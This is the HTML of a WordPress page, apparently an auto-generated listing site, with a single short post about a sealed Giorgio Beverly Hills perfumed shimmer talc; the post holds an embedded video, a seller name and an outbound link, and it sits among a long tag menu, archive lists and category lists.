			<div class="special-search-form">
				<form role="search" method="get" class="searchform" action="https://forestgate.ca/" ><ul>
			<li><ul><li class="tag-label">Tag </li><li class="search-tag" ><select name="tag" id="searchtag" ><option value="">All</option><option value="accepted">accepted</option><option value="accessories">accessories</option><option value="adults">adults</option><option value="affiche">affiche</option><option value="aircap">aircap</option><option value="alarms">alarms</option><option value="alfred">alfred</option><option value="aluminium">aluminium</option><option value="aluminum">aluminum</option><option value="alva">alva</option><option value="american">american</option><option value="amulet">amulet</option><option value="ancien">ancien</option><option value="android">android</option><option value="angle">angle</option><option value="antique">antique</option><option value="antoni">antoni</option><option value="appearance">appearance</option><option value="aqua">aqua</option><option value="arcade">arcade</option><option value="argent">argent</option><option value="artist">artist</option><option value="artistic">artistic</option><option value="arts">arts</option><option value="ashton">ashton</option><option value="asis">asis</option><option value="assembly">assembly</option><option value="asus">asus</option><option value="athniennes">athniennes</option><option value="authentic">authentic</option><option value="authenticity">authenticity</option><option value="authorized">authorized</option><option value="auto">auto</option><option value="autograph">autograph</option><option value="autographed">autographed</option><option value="automatique">automatique</option><option value="avant">avant</option><option value="awakens">awakens</option><option value="bachmann">bachmann</option><option value="bald">bald</option><option value="ball">ball</option><option value="ballroom">ballroom</option><option value="baseball">baseball</option><option value="bass">bass</option><option value="bathrobe">bathrobe</option><option value="bauer">bauer</option><option value="bbstella">bbstella</option><option value="beatles">beatles</option><option value="bedchair">bedchair</option><option value="belt">belt</option><option value="beverly">beverly</option><option value="bidet">bidet</option><option value="bike">bike</option><option value="bill">bill</option><option value="bivvy">bivvy</option><option value="black">black</option><option value="blackhavana">blackhavana</option><option value="blade">blade</option><option value="blown">blown</option><option value="blue">blue</option><option value="bluetooth">bluetooth</option><option value="board">board</option><option value="bobcat">bobcat</option><option value="book">book</option><option value="bracelet">bracelet</option><option value="brand">brand</option><option value="bras">bras</option><option value="brew">brew</option><option value="bridge">bridge</option><option value="britains">britains</option><option value="bronze">bronze</option><option value="brooch">brooch</option><option value="brown">brown</option><option value="brutale">brutale</option><option value="buddha">buddha</option><option value="buildings">buildings</option><option value="builtin">builtin</option><option value="burner">burner</option><option value="burst">burst</option><option value="cabinet">cabinet</option><option value="camaro">camaro</option><option value="camera">camera</option><option value="campagnolo">campagnolo</option><option value="campaign">campaign</option><option value="camping">camping</option><option value="campy">campy</option><option value="canopy">canopy</option><option value="canyon">canyon</option><option value="capr">capr</option><option value="carbon">carbon</option><option value="cardeilhac">cardeilhac</option><option value="carp">carp</option><option value="case">case</option><option value="cast">cast</option><option value="cctv">cctv</option><option value="challenge">challenge</option><option value="chandelier">chandelier</option><option value="character">character</option><option value="charlie">charlie</option><option value="cherry">cherry</option><option value="chevrolet">chevrolet</option><option value="china">china</option><option value="christiano">christiano</option><option value="christmas">christmas</option><option value="chrome">chrome</option><option value="chromebook">chromebook</option><option value="chronographe">chronographe</option><option value="civic">civic</option><option value="civil">civil</option><option value="class">class</option><option value="claus">claus</option><option value="cleaner">cleaner</option><option value="clover">clover</option><option value="clutch">clutch</option><option value="coffee">coffee</option><option value="coin">coin</option><option value="coins">coins</option><option value="coleman">coleman</option><option value="collection">collection</option><option value="comet">comet</option><option value="commemorative">commemorative</option><option value="compact">compact</option><option value="complete">complete</option><option value="concert">concert</option><option value="concord">concord</option><option value="condition">condition</option><option value="conditioning">conditioning</option><option value="consulat">consulat</option><option value="control">control</option><option value="conv">conv</option><option value="conversion">conversion</option><option value="copenhagen">copenhagen</option><option value="coqssigne">coqssigne</option><option value="cortes">cortes</option><option value="cortina">cortina</option><option value="costes">costes</option><option value="costumes">costumes</option><option value="cotton">cotton</option><option value="cowboys">cowboys</option><option value="coyote">coyote</option><option value="cranks">cranks</option><option value="crankset">crankset</option><option value="crate">crate</option><option value="creamoffwhite">creamoffwhite</option><option value="crest">crest</option><option value="cruz">cruz</option><option value="crystal">crystal</option><option value="crystals">crystals</option><option value="cuff">cuff</option><option value="cupboard">cupboard</option><option value="custom">custom</option><option value="cylindre">cylindre</option><option value="dallas">dallas</option><option value="dallas-cowboys-used">dallas cowboys used</option><option value="danemark">danemark</option><option value="daylight">daylight</option><option value="dccsound">dccsound</option><option value="dchappement">dchappement</option><option value="decal">decal</option><option value="deck">deck</option><option value="decor">decor</option><option value="deere">deere</option><option value="description">description</option><option value="design">design</option><option value="devgru">devgru</option><option value="devilbiss">devilbiss</option><option value="diesel">diesel</option><option value="dinnerware">dinnerware</option><option value="dirt">dirt</option><option value="disney">disney</option><option value="display">display</option><option value="disposable">disposable</option><option value="dolls">dolls</option><option value="dolly">dolly</option><option value="dome">dome</option><option value="donald">donald</option><option value="door">door</option><option value="double">double</option><option value="doulton">doulton</option><option value="drake">drake</option><option value="dramatic">dramatic</option><option value="drive">drive</option><option value="driver">driver</option><option value="droit">droit</option><option value="duke">duke</option><option value="dynamite">dynamite</option><option value="eagle">eagle</option><option value="easel">easel</option><option value="ecole">ecole</option><option value="electric">electric</option><option value="elephant">elephant</option><option value="elongated">elongated</option><option value="embedded">embedded</option><option value="emerson">emerson</option><option value="emmc">emmc</option><option value="endurance">endurance</option><option value="endy">endy</option><option value="enemy">enemy</option><option value="eoptics">eoptics</option><option value="escort">escort</option><option value="excavator">excavator</option><option value="exhaust">exhaust</option><option value="extraordinary">extraordinary</option><option value="extremely">extremely</option><option value="falcon">falcon</option><option value="family">family</option><option value="farish">farish</option><option value="fender">fender</option><option value="fenders">fenders</option><option value="fenton">fenton</option><option value="fiber">fiber</option><option value="field">field</option><option value="figure">figure</option><option value="figurine">figurine</option><option value="filter">filter</option><option value="fire">fire</option><option value="fireman">fireman</option><option value="fishing">fishing</option><option value="fits">fits</option><option value="fitted">fitted</option><option value="fixed">fixed</option><option value="flamme">flamme</option><option value="flare">flare</option><option value="flip">flip</option><option value="floral">floral</option><option value="fluid">fluid</option><option value="folding">folding</option><option value="football">football</option><option value="force">force</option><option value="ford">ford</option><option value="four">four</option><option value="franaisemoutons">franaisemoutons</option><option value="free">free</option><option value="freezer">freezer</option><option value="freight">freight</option><option value="fridge">fridge</option><option value="fuel">fuel</option><option value="full">full</option><option value="furniture">furniture</option><option value="fusion">fusion</option><option value="game">game</option><option value="gauche">gauche</option><option value="gauge">gauge</option><option value="genuine">genuine</option><option value="germany-militaria-reproductions">germany militaria reproductions</option><option value="gibson">gibson</option><option value="gift">gift</option><option value="giorgio">giorgio</option><option value="glamping">glamping</option><option value="glass">glass</option><option value="glasstube">glasstube</option><option value="glove">glove</option><option value="gold">gold</option><option value="gone">gone</option><option value="graham">graham</option><option value="gram">gram</option><option value="grams">grams</option><option value="grand">grand</option><option value="grandstand">grandstand</option><option value="grapes">grapes</option><option value="graphics">graphics</option><option value="gray">gray</option><option value="green">green</option><option value="griffes">griffes</option><option value="griswold">griswold</option><option value="guitar">guitar</option><option value="guns">guns</option><option value="gwtw">gwtw</option><option value="half">half</option><option value="halloween">halloween</option><option value="hand">hand</option><option value="handle">handle</option><option value="handsigned">handsigned</option><option value="hanger">hanger</option><option value="hard">hard</option><option value="harleydavidson">harleydavidson</option><option value="harvest">harvest</option><option value="haus">haus</option><option value="header">header</option><option value="heart">heart</option><option value="heater">heater</option><option value="heating">heating</option><option value="helmet">helmet</option><option value="hermes">hermes</option><option value="hide">hide</option><option value="high">high</option><option value="hills">hills</option><option value="historic">historic</option><option value="holiday">holiday</option><option value="holland">holland</option><option value="home">home</option><option value="honda">honda</option><option value="horween">horween</option><option value="house">house</option><option value="huile">huile</option><option value="hunting">hunting</option><option value="hyperpin">hyperpin</option><option value="idler">idler</option><option value="imca">imca</option><option value="imposant">imposant</option><option value="inch">inch</option><option value="industrialcommercial">industrialcommercial</option><option value="infrieur">infrieur</option><option value="internal">internal</option><option value="iron">iron</option><option value="issue">issue</option><option value="italian">italian</option><option value="jacket">jacket</option><option value="japan">japan</option><option value="jazzy">jazzy</option><option value="jewel">jewel</option><option value="john">john</option><option value="kettle">kettle</option><option value="killer">killer</option><option value="kind">kind</option><option value="kitchen">kitchen</option><option value="knife">knife</option><option value="lamp">lamp</option><option value="landcruiser">landcruiser</option><option value="landrover">landrover</option><option value="larder">larder</option><option value="large">large</option><option value="laser">laser</option><option value="late">late</option><option value="leaf">leaf</option><option value="leather">leather</option><option value="ledge">ledge</option><option value="ledi">ledi</option><option value="liaison">liaison</option><option value="liberty">liberty</option><option value="light">light</option><option value="lights">lights</option><option value="limited">limited</option><option value="lion">lion</option><option value="lionchief">lionchief</option><option value="lionel">lionel</option><option value="little">little</option><option value="livery">livery</option><option value="loaded">loaded</option><option value="long">long</option><option value="look">look</option><option value="looney">looney</option><option value="louis">louis</option><option value="lumens">lumens</option><option value="luxury">luxury</option><option value="machine">machine</option><option value="magic">magic</option><option value="magnet">magnet</option><option value="magneto">magneto</option><option value="majestic">majestic</option><option value="manifold">manifold</option><option value="manual">manual</option><option value="manuel">manuel</option><option value="maroon">maroon</option><option value="marshall">marshall</option><option value="marx">marx</option><option value="massif">massif</option><option value="master">master</option><option value="matching">matching</option><option value="maybe">maybe</option><option value="mediaeval">mediaeval</option><option value="medicom">medicom</option><option value="memorabilia">memorabilia</option><option value="mermaid">mermaid</option><option value="metal">metal</option><option value="midsize">midsize</option><option value="mikasa">mikasa</option><option value="mile">mile</option><option value="milwaukee">milwaukee</option><option value="minerve">minerve</option><option value="miniature">miniature</option><option value="minute">minute</option><option value="miracle">miracle</option><option value="model">model</option><option value="model-parts">model parts</option><option value="monitor">monitor</option><option value="montagne">montagne</option><option value="montre">montre</option><option value="mosaic">mosaic</option><option value="mount">mount</option><option value="mower">mower</option><option value="multifuel">multifuel</option><option value="murano">murano</option><option value="museum">museum</option><option value="navajo">navajo</option><option value="naval">naval</option><option value="navi">navi</option><option value="navy">navy</option><option value="neon">neon</option><option value="netbook">netbook</option><option value="night">night</option><option value="nouveaux">nouveaux</option><option value="nozzle">nozzle</option><option value="numatic">numatic</option><option value="nuovo">nuovo</option><option value="octagon">octagon</option><option value="omega">omega</option><option value="original">original</option><option value="ornament">ornament</option><option value="orthoflex">orthoflex</option><option value="outdoor">outdoor</option><option value="oxford">oxford</option><option value="paas">paas</option><option value="pabst">pabst</option><option value="pages">pages</option><option value="paint">paint</option><option value="painted">painted</option><option value="painting">painting</option><option value="pair">pair</option><option value="paire">paire</option><option value="palau">palau</option><option value="panda">panda</option><option value="panneau">panneau</option><option value="parchment">parchment</option><option value="parts">parts</option><option value="patriot">patriot</option><option value="paul">paul</option><option value="paysage">paysage</option><option value="pellet">pellet</option><option value="pendant">pendant</option><option value="performance">performance</option><option value="perfumed">perfumed</option><option value="person">person</option><option value="petrol">petrol</option><option value="philippe">philippe</option><option value="photo">photo</option><option value="phrom">phrom</option><option value="piece">piece</option><option value="pieces">pieces</option><option value="pinball">pinball</option><option value="pink">pink</option><option value="pistol">pistol</option><option value="piston">piston</option><option value="plastic">plastic</option><option value="platescutlery">platescutlery</option><option value="plats">plats</option><option value="playset">playset</option><option value="plein">plein</option><option value="pochade">pochade</option><option value="poincon">poincon</option><option value="polaris">polaris</option><option value="pontiac">pontiac</option><option value="pool">pool</option><option value="poque">poque</option><option value="porte">porte</option><option value="poster">poster</option><option value="pound">pound</option><option value="preferred">preferred</option><option value="pressure">pressure</option><option value="primary-drive-clutch">primary drive clutch</option><option value="probhht">probhht</option><option value="production">production</option><option value="prokbmpro">prokbmpro</option><option value="proof">proof</option><option value="protective">protective</option><option value="public">public</option><option value="quad">quad</option><option value="quality">quality</option><option value="race">race</option><option value="racers">racers</option><option value="racing">racing</option><option value="radio">radio</option><option value="rake">rake</option><option value="range">range</option><option value="rare">rare</option><option value="rawlings">rawlings</option><option value="raybrig">raybrig</option><option value="ready">ready</option><option value="real">real</option><option value="rear">rear</option><option value="rebuild">rebuild</option><option value="record">record</option><option value="reels">reels</option><option value="reissue">reissue</option><option value="repair">repair</option><option value="replacement">replacement</option><option value="replica">replica</option><option value="repro">repro</option><option value="rest">rest</option><option value="restored">restored</option><option value="restrooms">restrooms</option><option value="retro">retro</option><option value="revell">revell</option><option value="ribbon">ribbon</option><option value="rifle">rifle</option><option value="roberti">roberti</option><option value="rods">rods</option><option value="ronaldo">ronaldo</option><option value="ronds">ronds</option><option value="room">room</option><option value="rooms">rooms</option><option value="roses">roses</option><option value="royal">royal</option><option value="rugby">rugby</option><option value="rulem">rulem</option><option value="sachs">sachs</option><option value="saddle">saddle</option><option value="saddles">saddles</option><option value="saddleswestern">saddleswestern</option><option value="santa">santa</option><option value="satang">satang</option><option value="scale">scale</option><option value="scba">scba</option><option value="school">school</option><option value="scooter">scooter</option><option value="scream">scream</option><option value="seal">seal</option><option value="sealed">sealed</option><option value="seat">seat</option><option value="security">security</option><option value="sensors">sensors</option><option value="series">series</option><option value="service">service</option><option value="sgyshg">sgyshg</option><option value="sheath">sheath</option><option value="shimmer" selected>shimmer</option><option value="shipping">shipping</option><option value="shop">shop</option><option value="short">short</option><option value="sided">sided</option><option value="sight">sight</option><option value="sign">sign</option><option value="signal">signal</option><option value="signed">signed</option><option value="silver">silver</option><option value="simpson">simpson</option><option value="sims">sims</option><option value="single">single</option><option value="size">size</option><option value="skateboard">skateboard</option><option value="skid">skid</option><option value="skirt">skirt</option><option value="slot">slot</option><option value="snaptite">snaptite</option><option value="snoopy">snoopy</option><option value="snowdon">snowdon</option><option value="society">society</option><option value="solar">solar</option><option value="soldier">soldier</option><option value="solideal">solideal</option><option value="solo">solo</option><option value="somdej">somdej</option><option value="soviet">soviet</option><option value="soviet-union-ussr">soviet union ussr</option><option value="sparkle">sparkle</option><option value="special">special</option><option value="specific">specific</option><option value="speed">speed</option><option value="spindle">spindle</option><option value="sports">sports</option><option value="spray">spray</option><option value="sprung">sprung</option><option value="squadron">squadron</option><option value="square">square</option><option value="stadium">stadium</option><option value="stage">stage</option><option value="stainless">stainless</option><option value="standard">standard</option><option value="star">star</option><option value="station">station</option><option value="statue">statue</option><option value="steam">steam</option><option value="steel">steel</option><option value="steer">steer</option><option value="steiner">steiner</option><option value="stereo">stereo</option><option value="sterling">sterling</option><option value="stick">stick</option><option value="still">still</option><option value="stock">stock</option><option value="stove">stove</option><option value="strat">strat</option><option value="stratocaster">stratocaster</option><option value="street">street</option><option value="studios">studios</option><option value="style">style</option><option value="sunglasses">sunglasses</option><option value="super">super</option><option value="suspension">suspension</option><option value="suzuki">suzuki</option><option value="swimeasy">swimeasy</option><option value="system">system</option><option value="table">table</option><option value="tableau">tableau</option><option value="tackle">tackle</option><option value="takrut">takrut</option><option value="talc">talc</option><option value="tank">tank</option><option value="tap-handle-collection">tap handle collection</option><option value="team">team</option><option value="technical">technical</option><option value="tekna">tekna</option><option value="tent">tent</option><option value="texas">texas</option><option value="three">three</option><option value="tire">tire</option><option value="tmax">tmax</option><option value="toilet">toilet</option><option value="toro">toro</option><option value="toto">toto</option><option value="touch">touch</option><option value="touchscreen">touchscreen</option><option value="tower">tower</option><option value="toyota">toyota</option><option value="tpms">tpms</option><option value="track">track</option><option value="trailer">trailer</option><option value="train">train</option><option value="transformer">transformer</option><option value="travel">travel</option><option value="trifari">trifari</option><option value="triple">triple</option><option value="truck">truck</option><option value="trucks">trucks</option><option value="trump">trump</option><option value="tunes">tunes</option><option value="turn">turn</option><option value="turquoise">turquoise</option><option value="tyco">tyco</option><option value="type">type</option><option value="undercounter">undercounter</option><option value="union">union</option><option value="unisex">unisex</option><option value="unused">unused</option><option value="upright">upright</option><option value="used">used</option><option value="vacuum">vacuum</option><option value="varsity">varsity</option><option value="vase">vase</option><option value="version">version</option><option value="very">very</option><option value="victorian">victorian</option><option value="view">view</option><option value="vintage">vintage</option><option value="vintage-general-electric">vintage general electric</option><option value="vinyl">vinyl</option><option value="virtual">virtual</option><option value="vision">vision</option><option value="volkswagen">volkswagen</option><option value="walking">walking</option><option value="wall">wall</option><option value="warfare">warfare</option><option value="wars">wars</option><option value="washlet">washlet</option><option value="watch">watch</option><option value="waterproof">waterproof</option><option value="watt">watt</option><option value="wayfarer">wayfarer</option><option value="wcrc">wcrc</option><option value="weapon">weapon</option><option value="wedding">wedding</option><option value="wedge">wedge</option><option value="western">western</option><option value="western-saddles">western saddles</option><option value="wheat">wheat</option><option value="wheel">wheel</option><option value="wheelrim">wheelrim</option><option value="whirlpool">whirlpool</option><option value="white">white</option><option value="wile">wile</option><option value="wind">wind</option><option value="wintertime">wintertime</option><option value="wireless">wireless</option><option value="wisconsin">wisconsin</option><option value="withcertif">withcertif</option><option value="wonderful">wonderful</option><option value="wood">wood</option><option value="world">world</option><option value="wrangler">wrangler</option><option value="wrap">wrap</option><option value="xixe">xixe</option><option value="xixme">xixme</option><option value="xmen">xmen</option><option value="xtra">xtra</option><option value="xwing">xwing</option><option value="yamaha">yamaha</option><option value="yankees">yankees</option><option value="yuan">yuan</option><option value="zero">zero</option><option value="zflex">zflex</option></select></li></ul></li><li><ul><li class="search-label">Search for </li><li class="search-field"><input type="text" value="" name="s"  placeholder="Search" /></li>
		</ul>
	</li><li>
							<input type="submit" class="search-submit" value="Search" />
					   </li><li><a class="advancesearch" href="">advance search</a></li>
			</ul></form>			</div><!-- .special-search-form -->
			
							
<article id="post-916" class="post-916 post type-post status-publish format-standard has-post-thumbnail hentry category-extraordinary tag-beverly tag-extraordinary tag-giorgio tag-hills tag-perfumed tag-sealed tag-shimmer tag-talc tag-vintage">
		
		<header class="post-header">
					
							<h3 class="post-title p-name entry-title"><a href="https://forestgate.ca/2023/05/vintage-giorgio-beverly-hills-extraordinary-perfumed-shimmer-talc-4-oz-sealed/" rel="bookmark">Vintage Giorgio Beverly Hills Extraordinary Perfumed Shimmer Talc 4 oz. Sealed</a></h3>
							
							<div class="post-thumbnail">
					<img width="150" height="84" src="https://forestgate.ca/wp-content/images/vintage-giorgio-beverly-hills-extraordinary-perfumed-shimmer-talc-4-oz-sealed-cne-150x84.jpg" class="attachment-post-thumbnail wp-post-image" alt="vintage-giorgio-beverly-hills-extraordinary-perfumed-shimmer-talc-4-oz-sealed-cne" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://forestgate.ca/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://forestgate.ca/2023/05/vintage-giorgio-beverly-hills-extraordinary-perfumed-shimmer-talc-4-oz-sealed/" title="12:00 pm" rel="bookmark"><time class="entry-date" datetime="2023-05-17T12:00:13+00:00">May 17, 2023</time></a>							</li>
							<li  class="updated" style="display:none">
								May 17th, 2023							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://forestgate.ca/category/extraordinary/" rel="category tag">extraordinary</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://forestgate.ca/tag/beverly/" rel="tag">beverly</a> <a href="https://forestgate.ca/tag/extraordinary/" rel="tag">extraordinary</a> <a href="https://forestgate.ca/tag/giorgio/" rel="tag">giorgio</a> <a href="https://forestgate.ca/tag/hills/" rel="tag">hills</a> <a href="https://forestgate.ca/tag/perfumed/" rel="tag">perfumed</a> <a href="https://forestgate.ca/tag/sealed/" rel="tag">sealed</a> <a href="https://forestgate.ca/tag/shimmer/" rel="tag">shimmer</a> <a href="https://forestgate.ca/tag/talc/" rel="tag">talc</a> <a href="https://forestgate.ca/tag/vintage/" rel="tag">vintage</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
		Vintage Avon Catalog Winter 1978<br/><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/cAKJLcJHwDo" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>The seller is angangirino and is located in this country US. Vintage Giorgio Beverly Hills Extraordinary Perfumed Shimmer Talc 4 oz. Vintage Giorgio Beverly Hills <a href="https://perfumedustingpowder.info/vintage-giorgio-beverly-hills-extraordinary-perfumed-shimmer-talc-4-oz-sealed.php">Extraordinary</a> Perfumed Shimmer Talc 4 oz.		</div>
	</article>
			
		
		<nav class="pagination">
					</nav><!-- .pagination -->
	
	</div><!-- #primary -->


		
		<div class="secondary" id="secondary">
				
				<div id="sidebar-widget" class="sidebar-widget">
					<aside id="search-2" class="side-widget widget_search"><form role="search" method="get" class="searchform" action="https://forestgate.ca/" ><ul>
			<li><ul><li class="search-field"><input type="text" value="" name="s"  placeholder="Search" /></li>
		</ul>
	</li><li>
							<input type="submit" class="search-submit" value="Search" />
					   </li><li><a class="advancesearch" href="">advance search</a></li>
			</ul></form></aside>		<aside id="recent-posts-2" class="side-widget widget_recent_entries">		<h3 class="widget-title" >Recent Posts</h3>		<ul>
					<li>
				<a href="https://forestgate.ca/2026/01/jeep-wrangler-yj-6-flare-tube-fenders-set-d-i-y-kit/">Jeep Wrangler YJ 6&#8221; Flare Tube Fenders Set D. I. Y. Kit</a>
						</li>
					<li>
				<a href="https://forestgate.ca/2025/12/suzuki-gt250-seat-nice-original-suzuki-gt250-seat-suzuki-gt250-seat-maybe-nos-suzuki-new-old-stock/">Suzuki GT250 Seat Nice Original Suzuki GT250 Seat Suzuki GT250 Seat Maybe NOS Suzuki New Old Stock</a>
						</li>
					<li>
				<a href="https://forestgate.ca/2025/11/lionel-lionchief-o-gauge-blue-comet-train-set-bluetooth-steam-4-4-2-1923070-new/">Lionel Lionchief O Gauge Blue Comet Train Set Bluetooth Steam 4-4-2 1923070 New</a>
						</li>
					<li>
				<a href="https://forestgate.ca/2025/11/2000-silver-proof-walking-liberty-half-troy-pound-american-historic-society/">2000 Silver Proof Walking Liberty Half Troy Pound American Historic Society</a>
						</li>
					<li>
				<a href="https://forestgate.ca/2025/10/hermes-bathrobe-mens-blue-and-grey-100-cotton/">Hermes bathrobe, men&#8217;s blue and grey, 100% cotton</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="side-widget widget_archive"><h3 class="widget-title" >Archives</h3>		<ul>
	<li><a href='https://forestgate.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://forestgate.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://forestgate.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://forestgate.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://forestgate.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://forestgate.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://forestgate.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://forestgate.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://forestgate.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://forestgate.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://forestgate.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://forestgate.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://forestgate.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://forestgate.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://forestgate.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://forestgate.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://forestgate.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://forestgate.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://forestgate.ca/2023/12/'>December 2023</a></li>
	<li><a href='https://forestgate.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://forestgate.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://forestgate.ca/2023/09/'>September 2023</a></li>
	<li><a href='https://forestgate.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://forestgate.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://forestgate.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://forestgate.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://forestgate.ca/2022/12/'>December 2022</a></li>
	<li><a href='https://forestgate.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://forestgate.ca/2022/10/'>October 2022</a></li>
	<li><a href='https://forestgate.ca/2022/09/'>September 2022</a></li>
	<li><a href='https://forestgate.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://forestgate.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://forestgate.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://forestgate.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://forestgate.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://forestgate.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://forestgate.ca/2022/01/'>January 2022</a></li>
	<li><a href='https://forestgate.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://forestgate.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://forestgate.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://forestgate.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://forestgate.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://forestgate.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://forestgate.ca/2021/02/'>February 2021</a></li>
	<li><a href='https://forestgate.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://forestgate.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://forestgate.ca/2020/10/'>October 2020</a></li>
	<li><a href='https://forestgate.ca/2020/09/'>September 2020</a></li>
	<li><a href='https://forestgate.ca/2020/08/'>August 2020</a></li>
	<li><a href='https://forestgate.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://forestgate.ca/2019/11/'>November 2019</a></li>
	<li><a href='https://forestgate.ca/2019/10/'>October 2019</a></li>
	<li><a href='https://forestgate.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://forestgate.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://forestgate.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://forestgate.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://forestgate.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://forestgate.ca/2018/10/'>October 2018</a></li>
	<li><a href='https://forestgate.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://forestgate.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://forestgate.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://forestgate.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://forestgate.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://forestgate.ca/2018/01/'>January 2018</a></li>
	<li><a href='https://forestgate.ca/2017/12/'>December 2017</a></li>
	<li><a href='https://forestgate.ca/2017/11/'>November 2017</a></li>
	<li><a href='https://forestgate.ca/2017/09/'>September 2017</a></li>
	<li><a href='https://forestgate.ca/2017/02/'>February 2017</a></li>
	<li><a href='https://forestgate.ca/2016/12/'>December 2016</a></li>
	<li><a href='https://forestgate.ca/2016/11/'>November 2016</a></li>
	<li><a href='https://forestgate.ca/2016/08/'>August 2016</a></li>
	<li><a href='https://forestgate.ca/2016/05/'>May 2016</a></li>
	<li><a href='https://forestgate.ca/2016/04/'>April 2016</a></li>
	<li><a href='https://forestgate.ca/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="side-widget widget_categories"><h3 class="widget-title" >Categories</h3>		<ul>
	<li class="cat-item cat-item-1428"><a href="https://forestgate.ca/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://forestgate.ca/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://forestgate.ca/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://forestgate.ca/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://forestgate.ca/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://forestgate.ca/category/athniennes/" >athniennes</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://forestgate.ca/category/authenticity/" >authenticity</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://forestgate.ca/category/authorized/" >authorized</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://forestgate.ca/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://forestgate.ca/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://forestgate.ca/category/ballroom/" >ballroom</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://forestgate.ca/category/bathrobe/" >bathrobe</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://forestgate.ca/category/bedchair/" >bedchair</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://forestgate.ca/category/blackhavana/" >blackhavana</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://forestgate.ca/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://forestgate.ca/category/buildings/" >buildings</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://forestgate.ca/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://forestgate.ca/category/cardeilhac/" >cardeilhac</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://forestgate.ca/category/challenge/" >challenge</a>
</li>
